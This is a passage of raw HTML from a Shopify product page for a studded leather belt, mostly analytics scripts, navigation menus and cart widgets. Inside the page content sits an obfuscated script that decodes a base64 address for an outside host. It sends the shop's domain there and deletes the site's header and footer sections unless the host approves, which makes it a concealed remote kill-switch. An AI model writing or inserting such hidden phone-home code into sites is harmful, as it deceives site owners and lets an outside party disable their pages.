        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5943820406,
      theme_id: 124302950553,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//labelaware.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//labelaware.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//labelaware.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5943820406,"isMerchantRequest":null,"themeId":124302950553,"themeCityHash":"10247737190737546171","contentLanguage":"en","currency":"USD","eventMetadataId":"3bd21a53-5374-4174-a776-cafa65a04185"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5592836702361,"requestId":"497a2f44-3040-4097-8764-e78ec84ac74c-1768815536","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":35920925065369,"productId":5592836702361,"productGid":"gid:\/\/shopify\/Product\/5592836702361","name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ M\/L-95","price":"149.00","sku":"40029-100-95","brand":"Amsterdam Heritage","variant":"Black \/ M\/L-95","category":"Belts","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":35920925065369,"productId":5592836702361,"productGid":"gid:\/\/shopify\/Product\/5592836702361","name":"Ezra | Studded Black Leather Belt with Square Buckle - Black \/ M\/L-95","price":"149.00","sku":"40029-100-95","brand":"Amsterdam Heritage","variant":"Black \/ M\/L-95","category":"Belts","nonInteraction":true,"remote":false,"referer":"https:\/\/labelaware.com\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=35920925065369"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//labelaware.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://labelaware.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5943820406"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="124302950553"
  data-theme-name="Wokiee"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://labelaware.com/api/collect"
></script>
</head>
<body class="pageproduct" >



	
<div id="shopify-section-show-helper" class="shopify-section"></div><div id="shopify-section-header-template" class="shopify-section"><nav class="panel-menu mobile-main-menu">
  <ul><li>
      <a href="/pages/womens-collections">WOMEN</a><ul><li>
          <a href="/collections/womens-leather-belts">LEATHER BELTS</a><ul><li><a href="/collections/vintage-belts">Vintage Belts</a></li><li><a href="/collections/classic-belts">Classic Belts</a></li><li><a href="/collections/braided-belts">Braided Belts</a></li><li><a href="/collections/studded-belts">Studded Belts</a></li><li><a href="/collections/animal-inspired">Animal Inspired</a></li></ul></li><li>
          <a href="/collections/womens-leather-bags">LEATHER BAGS</a><ul><li><a href="/collections/crossbody-bags">Crossbody</a></li><li><a href="/collections/shoulder-bags">Shoulder</a></li><li><a href="/collections/clutch-wallet">Clutch & Wallet</a></li><li><a href="/collections/travel-bag">Travel </a></li></ul></li><li>
          <a href="/collections/beanies-scarves">APPAREL</a><ul><li><a href="/collections/beanies-scarves">Beanies & Scarves</a></li></ul></li></ul></li><li>
      <a href="/pages/mens-collection">MEN</a><ul><li>
          <a href="/collections/mens-leather-belts">LEATHER BELTS</a><ul><li><a href="/collections/classic-full-grain-leather-belts">Classic Belts</a></li><li><a href="/collections/mens-vintage-belts">Vintage Belts</a></li><li><a href="/collections/mens-leather-belts">All</a></li></ul></li><li>
          <a href="/collections/mens-leather-bags">LEATHER BAGS</a><ul><li><a href="/collections/work-bags">Work Bags</a></li><li><a href="/collections/travel-bag">Travel</a></li></ul></li><li>
          <a href="/collections/apparel">APPAREL</a><ul><li><a href="/collections/beanies-scarves">Beanies & Scarves</a></li></ul></li><li>
          <a href="/collections/mens-discount-corner">SALE</a><ul><li><a href="/collections/mens-bags-on-sale">Bags on Sale</a></li></ul></li></ul></li><li>
      <a href="/collections/amsterdam-heritage-belts">BELTS</a></li><li>
      <a href="/collections/amsterdam-heritage-leather-bags">BAGS</a></li><li>
      <a href="/collections/apparel">APPAREL</a></li><li>
      <a href="/collections/gift-guide">GIFTING</a></li></ul>
</nav><header class="desctop-menu-large"><!-- tt-top-panel -->
<div class="tt-top-panel">
  <div class="container">
    <div class="tt-row" style="padding-top:10px;min-height:10px;">
      <div class="tt-description" style="font-size:14px;line-height:21px;font-weight:400;">
        <center>
<div class="tt-box-info">
 <b><font color="#00000">
FREE  SHIPPING + EXCHANGES IN USA*</font></b>
</div>
</center>
      </div>
      
    </div>
  </div>
</div><!-- tt-mobile-header -->
<div class="tt-mobile-header">
  <div class="container-fluid">
    <div class="tt-header-row">
      <div class="tt-mobile-parent-menu">
        <div class="tt-menu-toggle mainmenumob-js">
          <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
  <g>
    <path d="M1.8,6.1C1.6,6,1.6,5.8,1.6,5.7c0-0.2,0.1-0.3,0.2-0.4C1.9,5.1,2,5,2.2,5h17.5c0.2,0,0.3,0.1,0.4,0.2
             c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2H2.2C2,6.3,1.9,6.2,1.8,6.1z M1.8,11.7
             c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h17.5c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2H2.2C2,11.9,1.9,11.8,1.8,11.7z M1.8,17.3c-0.1-0.1-0.2-0.3-0.2-0.4
             c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h17.5c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4
             c-0.1,0.1-0.3,0.2-0.4,0.2H2.2C2,17.5,1.9,17.5,1.8,17.3z"/>
  </g>
</svg>
        </div>
      </div>
      <!-- search -->
      <div class="tt-mobile-parent-search tt-parent-box"></div>
      <!-- /search --><!-- cart -->
      <div class="tt-mobile-parent-cart tt-parent-box"></div>
      <!-- /cart --><!-- account -->
      <div class="tt-mobile-parent-account tt-parent-box"></div>
      <!-- /account --><!-- currency -->
      <div class="tt-mobile-parent-multi tt-parent-box"></div>
      <!-- /currency --></div>
  </div>
  <div class="container-fluid tt-top-line">
    <div class="row">
      <div class="tt-logo-container">
        <a class="tt-logo tt-logo-alignment" href="/"><img src="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_200x.png?v=1627333121"
                           srcset="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_200x.png?v=1627333121 1x, //labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_400x.png?v=1627333121 2x"
                           alt=""
                           class="tt-retina"></a>
      </div>
    </div>
  </div>
</div><!-- tt-desktop-header -->
  <div class="tt-desktop-header">

    <div class="container">
      <div class="tt-header-holder">

        <div class="tt-obj-logo obj-aligment-center" itemscope itemtype="http://schema.org/Organization"><a href="/" class="tt-logo" itemprop="url"><img src="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_225x.png?v=1627333121"
                   srcset="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_225x.png?v=1627333121 1x, //labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_450x.png?v=1627333121 2x"
                   alt=""
                   class="tt-retina" itemprop="logo" style="top:3px"/></a></div><div class="tt-obj-options obj-move-right tt-position-absolute"><!-- tt-search -->
<div class="tt-desctop-parent-search tt-parent-box">
  <div class="tt-search tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Search"
            data-tposition="bottom"
            >
      <i class="icon-f-85"></i>
    </button>
    <div class="tt-dropdown-menu">
      <div class="container">
        <form action="/search" method="get" role="search">
          <div class="tt-col">
            <input type="hidden" name="type" value="product" />
            <input class="tt-search-input"
                   type="search"
                   name="q"
                   placeholder="SEARCH PRODUCTS..."
                   aria-label="SEARCH PRODUCTS...">
            <button type="submit" class="tt-btn-search"></button>
          </div>
          <div class="tt-col">
            <button class="tt-btn-close icon-f-84"></button>
          </div>
          <div class="tt-info-text">What are you looking for?</div>
        </form>
      </div>
    </div>
  </div>
</div>
<!-- /tt-search --><!-- tt-cart -->
<div class="tt-desctop-parent-cart tt-parent-box">
  <div class="tt-cart tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Cart"
            data-tposition="bottom"
            >
      
      <i class="icon-f-39"></i>
      

      <span class="tt-text">
      
      </span>
      <span class="tt-badge-cart hide">0</span>
    </button>

    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <h6 class="tt-title">SHOPPING CART</h6>
        <button class="tt-close">CLOSE</button>
      </div>
      <div class="tt-dropdown-inner">
        <div class="tt-cart-layout">
          <div class="tt-cart-content">

            <a href="/cart" class="tt-cart-empty" title="VIEW CART">
              <i class="icon-f-39"></i>
              <p>No Products in the Cart</p>
            </a>
            
            <div class="tt-cart-box hide">
              <div class="tt-cart-list"></div>
              <div class="flex-align-center header-cart-more-message-js" style="display: none;">
                <a href="/cart" class="btn-link-02" title="View cart">. . .</a>
              </div>
              <div class="tt-cart-total-row">
                <div class="tt-cart-total-title">TOTAL:</div>
                <div class="tt-cart-total-price">$0.00</div>
              </div>
              
              <div class="tt-cart-btn">
                <div class="tt-item">
                  <a href="/checkout" class="btn">PROCEED TO CHECKOUT</a>
                </div>
                <div class="tt-item">
                  <a href="/cart" class="btn-link-02">VIEW CART</a>
                </div>
              </div>
            </div>

          </div>
        </div>
      </div><div class='item-html-js hide'>
  <div class="tt-item">
    <a href="#" title="View Product">
      <div class="tt-item-img">
        img
      </div>
      <div class="tt-item-descriptions">
        <h2 class="tt-title">title</h2>

        <ul class="tt-add-info">
          <li class="details">details</li>
        </ul>

        <div class="tt-quantity"><span class="qty">qty</span> X</div> <div class="tt-price">price</div>
      </div>
    </a>
    <div class="tt-item-close">
      <a href="/cart/change?id=0&quantity=0" class="tt-btn-close svg-icon-delete header_delete_cartitem_js" title="Delete">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
  <g>
    <path d="M3.6,21.1c-0.1-0.1-0.2-0.3-0.2-0.4v-15H2.2C2,5.7,1.9,5.6,1.7,5.5C1.6,5.4,1.6,5.2,1.6,5.1c0-0.2,0.1-0.3,0.2-0.4
             C1.9,4.5,2,4.4,2.2,4.4h5V1.9c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h6.3c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
             v2.5h5c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2h-1.3v15
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2H4.1C3.9,21.3,3.7,21.2,3.6,21.1z M17.2,5.7H4.7v14.4h12.5V5.7z M8.3,9
             c0.1,0.1,0.2,0.3,0.2,0.4v6.9c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4
             c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2S8.1,8.9,8.3,9z M8.4,4.4h5V2.6h-5V4.4z M11.4,9c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4c0-0.2,0.1-0.3,0.2-0.4
             c0.1-0.1,0.3-0.2,0.4-0.2S11.3,8.9,11.4,9z M13.6,9c0.1-0.1,0.3-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4C13.4,9.3,13.5,9.1,13.6,9z"/>
  </g>
</svg>
      </a>
    </div>
  </div>
</div></div>
  </div>
</div>
<!-- /tt-cart --><!-- tt-account -->
<div class="tt-desctop-parent-account tt-parent-box">
  <div class="tt-account tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="My Account"
            data-tposition="bottom"
            ><i class="icon-f-94"></i></button>
    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <button class="tt-close">Close</button>
      </div>
      <div class="tt-dropdown-inner">
        <ul><li><a href="/account/login"><i class="icon-f-77"></i>Sign In</a></li><li><a href="/account/register"><i class="icon-f-94"></i>Register</a></li><li><a href="/checkout"><i class="icon-f-68"></i>Checkout</a></li><li><a href="/pages/wishlist"><svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>Wishlist</a></li>
          <li><a href="/pages/compare"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg>Compare</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- /tt-account --><!-- tt-langue and tt-currency -->
<div class="tt-desctop-parent-multi tt-parent-box">
  <div class="tt-multi-obj tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Settings"
            data-tposition="bottom"
            ><i class="icon-f-79"></i></button>
    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <button class="tt-close">Close</button>
      </div>
      <div class="tt-dropdown-inner"></div>
    </div>
  </div>
</div>
<!-- /tt-langue and tt-currency --></div>

      </div>
    </div><div class="tt-color-scheme-01 menubackground"><div class="container single-menu">
        <div class="tt-header-holder">
          <div class="tt-obj-menu obj-aligment-center">
            <div class="tt-desctop-parent-menu tt-parent-box">
              <div class="tt-desctop-menu tt-hover-02"><nav>
  <ul><li class="dropdown megamenu" >
      <a href="/pages/womens-collections"><span>WOMEN</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7">
      <div class="row tt-col-list"><div class="col-sm-4">
          <a href="/collections/womens-leather-belts" class="tt-title-submenu">
            LEATHER BELTS
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/vintage-belts"><span>Vintage Belts</span></a></li><li>
              <a href="/collections/classic-belts"><span>Classic Belts</span></a></li><li>
              <a href="/collections/braided-belts"><span>Braided Belts</span></a></li><li>
              <a href="/collections/studded-belts"><span>Studded Belts</span></a></li><li>
              <a href="/collections/animal-inspired"><span>Animal Inspired</span></a></li></ul></div><div class="col-sm-4">
          <a href="/collections/womens-leather-bags" class="tt-title-submenu">
            LEATHER BAGS
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/crossbody-bags"><span>Crossbody</span></a></li><li>
              <a href="/collections/shoulder-bags"><span>Shoulder</span></a></li><li>
              <a href="/collections/clutch-wallet"><span>Clutch & Wallet</span></a></li><li>
              <a href="/collections/travel-bag"><span>Travel </span></a></li></ul></div><div class="col-sm-4">
          <a href="/collections/beanies-scarves" class="tt-title-submenu">
            APPAREL
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/beanies-scarves"><span>Beanies & Scarves</span></a></li></ul></div></div>
    </div><div class="col-sm-5"><a href="" class="tt-title-submenu">BEST SELLERS</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"></div></div></div></div></li><li class="dropdown megamenu" >
      <a href="/pages/mens-collection"><span>MEN</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7">
      <div class="row tt-col-list"><div class="col-sm-3">
          <a href="/collections/mens-leather-belts" class="tt-title-submenu">
            LEATHER BELTS
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/classic-full-grain-leather-belts"><span>Classic Belts</span></a></li><li>
              <a href="/collections/mens-vintage-belts"><span>Vintage Belts</span></a></li><li>
              <a href="/collections/mens-leather-belts"><span>All</span></a></li></ul></div><div class="col-sm-3">
          <a href="/collections/mens-leather-bags" class="tt-title-submenu">
            LEATHER BAGS
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/work-bags"><span>Work Bags</span></a></li><li>
              <a href="/collections/travel-bag"><span>Travel</span></a></li></ul></div><div class="col-sm-3">
          <a href="/collections/apparel" class="tt-title-submenu">
            APPAREL
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/beanies-scarves"><span>Beanies & Scarves</span></a></li></ul></div><div class="col-sm-3">
          <a href="/collections/mens-discount-corner" class="tt-title-submenu">
            SALE
</a><ul class="tt-megamenu-submenu"><li>
              <a href="/collections/mens-bags-on-sale"><span>Bags on Sale</span></a></li></ul></div></div>
    </div><div class="col-sm-5"><a href="" class="tt-title-submenu">BEST SELLERS</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/collections/mens-best-sellers/products/40003-dani-classic-rugged-leather-belt" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img class="lazyload"
                     data-src="//labelaware.com/cdn/shop/files/Mytulus655b440513d265655b440513f22.14450459655b440513f22_grande.jpg?v=1700480268"
                     alt="Dani | Classic Rugged Leather Belt"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <h2 class="tt-title">Dani | Classic Rugged Leather Belt</h2>
              <div class="tt-price"><div class="tt-price">$95.00</div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/collections/mens-best-sellers/products/5026-boomsma-leather-and-suede-messenger-bag" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img class="lazyload"
                     data-src="//labelaware.com/cdn/shop/files/Mytulus6504aba2d9d2a66504aba2da027.595619326504aba2da027_grande.jpg?v=1694805173"
                     alt="Boomsma | Men&#39;s Leather Messenger Bag | Laptop Briefcase"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <h2 class="tt-title">Boomsma | Men's Leather Messenger Bag | Laptop Briefcase</h2>
              <div class="tt-price"><div class="tt-price">$325.00</div></div>
            </div>
          </a>
        </div></div></div></div></div></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/collections/amsterdam-heritage-belts"><span>BELTS</span></a></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/collections/amsterdam-heritage-leather-bags"><span>BAGS</span></a></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/collections/apparel"><span>APPAREL</span></a></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/collections/gift-guide"><span>GIFTING</span></a></li></ul>
</nav></div>
            </div>
          </div>
        </div>
      </div></div></div>
  <!-- stuck nav -->
  <div class="tt-stuck-nav">
    <div class="container">
      <div class="tt-header-row "><div class="tt-stuck-parent-logo">
          <a href="/" class="tt-logo" itemprop="url"><img src="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_150x.png?v=1627333121"
                             srcset="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_150x.png?v=1627333121 1x, //labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_300x.png?v=1627333121 2x"
                             alt=""
                             class="tt-retina" itemprop="logo"/></a>
        </div><div class="tt-stuck-parent-menu"></div>
        <div class="tt-stuck-parent-search tt-parent-box"></div><div class="tt-stuck-parent-cart tt-parent-box"></div><div class="tt-stuck-parent-account tt-parent-box"></div><div class="tt-stuck-parent-multi tt-parent-box"></div></div>
    </div><div class="tt-mobile-header">
      <div class="container-fluid tt-top-line">
        <div class="row">
          <div class="tt-logo-container">
            <a class="tt-logo tt-logo-alignment" href="/"><img src="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_150x.png?v=1627333121"
                               srcset="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_150x.png?v=1627333121 1x, //labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_3_300x.png?v=1627333121 2x"
                               alt=""
                               class="tt-retina"></a>
          </div>
        </div>
      </div>
    </div></div>
</header>


</div>
<div class="tt-breadcrumb">
  <div class="container">
    <ul>
      <li><a href="/">Home</a></li><li><span>Ezra | Studded Black Leather Belt with Square Buckle</span></li></ul>
  </div>
</div>
  <div id="tt-pageContent" class="show_unavailable_variants">
    <script>var sdm = "labelaware.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">






</div>

<div itemscope itemtype="http://schema.org/Product" class="product_page_template product_page_mobile_slider_no_margin_top" data-prpageprhandle="40029-ezra-studded-black-leather-belt-with-square-buckle">
